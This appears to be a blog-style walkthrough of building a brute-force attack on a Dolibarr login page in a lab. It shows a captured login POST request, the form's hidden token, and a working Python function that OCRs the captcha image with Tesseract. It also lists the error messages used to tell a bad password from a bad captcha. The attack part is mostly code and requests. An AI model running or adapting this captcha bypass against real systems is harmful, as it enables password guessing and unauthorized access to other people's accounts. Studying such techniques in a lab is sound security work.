
- Request :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /index.php?mainmenu=home HTTP/1.1
Host: 192.168.1.110
Content-Length: 377
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.110
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.110/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: DOLSESSID_88d498d64b60efb4af60751a059c59a1=gko4agq9j65qvqui7fe3snpdl6; DOLSESSTIMEOUT_88d498d64b60efb4af60751a059c59a1=1440
Connection: close
token=3f061ddd3d625668740705559ebd19ce&actionlogin=login&loginfunction=loginfunction&tz=1&tz_string=Africa%2FCasablanca&dst_observed=0&dst_first=2022-05-8T01%3A59%3A00Z&dst_second=2022-03-27T02%3A59%3A00Z&screenwidth=1038&screenheight=718&dol_hide_topmenu=&dol_hide_leftmenu=&dol_optimize_smallscreen=&dol_no_mouse_hover=&dol_use_jmobile=&username=test&password=test&code=3Kmw6
As we can see the login page send a post request to /index.php?mainmenu=home with a data payload. It’s has a token, our login username and password, the captcha code and some variables. We can see also a DOLSEESID cookie in the request.
We can see the error message after forwarding the request.

Where is the token ?
<view-source:http://192.168.1.110/index.php?mainmenu=home>
If we check the source page, we see the used token a also some variables.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<form id="login" name="login" method="post" action="/index.php?mainmenu=home">
<input type="hidden" name="token" value="3f061ddd3d625668740705559ebd19ce" />
<input type="hidden" name="actionlogin" value="login">
<input type="hidden" name="loginfunction" value="loginfunction" />
<!-- Add fields to store and send local user information. This fields are filled by the core/js/dst.js -->
<input type="hidden" name="tz" id="tz" value="" />
<input type="hidden" name="tz_string" id="tz_string" value="" />
<input type="hidden" name="dst_observed" id="dst_observed" value="" />
<input type="hidden" name="dst_first" id="dst_first" value="" />
<input type="hidden" name="dst_second" id="dst_second" value="" />
<input type="hidden" name="screenwidth" id="screenwidth" value="" />
<input type="hidden" name="screenheight" id="screenheight" value="" />
<input type="hidden" name="dol_hide_topmenu" id="dol_hide_topmenu" value="" />
<input type="hidden" name="dol_hide_leftmenu" id="dol_hide_leftmenu" value="" />
<input type="hidden" name="dol_optimize_smallscreen" id="dol_optimize_smallscreen" value="" />
<input type="hidden" name="dol_no_mouse_hover" id="dol_no_mouse_hover" value="" />
<input type="hidden" name="dol_use_jmobile" id="dol_use_jmobile" value="" />
After refreshing the page, we see the same value. So maybe it’s fixed.
1
<input type="hidden" name="token" value="3f061ddd3d625668740705559ebd19ce" />
Login bruteforce workflow
Now we are going to start building our script to bypass the captcha code. Here is the workflow :
- Grab the token from the page in each request.
- Find a way to read captcha code from the image using OCR.
- Find the test cases for wrong login, wrong captcha code, and successful login.
- Build the post request using the variables and custom username and password.
Extract captcha code using OCR
For our captcha code, It’s loaded from a php file
1
<img class="inline-block valignmiddle" src="/core/antispamimage.php" border="0" width="80" height="32" id="img_securitycode" />
http://192.168.1.110/core/antispamimage.php

In each call to this file, a new valid captcha is generated. It’s the same mechanism available on the login page with the refresh icon.

To be able to extract characters from captcha image. I’ll use Python-tesseract https://pypi.org/project/pytesseract/
Python-tesseract is a python wrapper for Google's Tesseract-OCR
We need to install Tesseract-OCR first before using it with python https://tesseract-ocr.github.io/tessdoc/Home.html
1
Optical Character Recognition (OCR) is the process of detecting and reading text in images through computer vision.
For Kali Linux
1
2
sudo apt-get install tesseract-ocr
pip3 install pytesseract
My script to get OCR the captcha code from the image using OCR
- core/antispamimage.php : give us the image. As i captured using python requests, i got the bytes. You can see the file header with 89 PNG. It’s the png file header.
1
b'\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x00P\x00\x00\x00 \x01\x03\x00\x00\x00\xbf\xfdm/\x00\x00\x00\x06PLTE\xfa\xfa\xfa\x00\x00\x00\xfa1=\x8f\x00\x00\x00\tpHYs\x00\x00\x0e\xc4\x00\x00\x0e\xc4\x01\x95+\x0e\x1b\x00\x00\x00JIDAT\x18\x95c`\x18@`\xc3\xc0\xc0\xe2\x00a:10\xf0 \x98"0f\x8c\x8dJ\x0c\x84i\x97\xe4\xe4\x92\x04a299\xb88\xc1\x986up&\x13\x0b\x94\xc9\x92\xe4\xc4\x02Uk\x11c\xc3\x025\x81\xc1\x01a3v&\r\x00\x00\xb3\xa2\n[Z\xaf@L\x00\x00\x00\x00IEND\xaeB`\x82'
- Now we need to save the bytes as an image. I’ll use BytesIO from the module io tosame our binary data to an image.
- For the image interaction i worked with the library PIL. You can check the output of BytesIO with the image.show() to verify the output.
- Now after building our image, i’ll use pytesseract with the option to get characters via OCR using image_to_string()
- The OCR detection can give some wrong output, so we need to do our test to extract a valid captcha code. The valid captcha code is always 5 characters and has only alphanumeric alphanumeric characters.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
from io import BytesIO
import pytesseract
import random
from PIL import Image
import sys
import requests
pytesseract.pytesseract.tesseract_cmd = "/usr/bin/tesseract"
base_url = "http://192.168.1.110/"
def get_captcha_code(base_url):
code = ""
while len(code) != 5:
r = requests.get(f"{base_url}core/antispamimage.php", verify=False)
img = Image.open(BytesIO(r.content))
img.show()
code = pytesseract.image_to_string(img).split("\n")[0]
#print(code)
for char in code:
if char not in "aAbBCDeEFgGhHJKLmMnNpPqQRsStTuVwWXYZz2345679":
code = ""
break
return code
print(get_captcha_code(base_url))
Here is a test for our OCR :

Login : erros and succes
For the error message, we have a string “Bad value for login or password”. It’s located in a div
1
2
<div class="center login_main_message"><div class="error">
Bad value for login or password </div></div>

For the wrong captcha, we see a different message but in the same div
1
2
<div class="center login_main_message"><div class="error">
Bad value for security code. Try again with new value... </div></div>
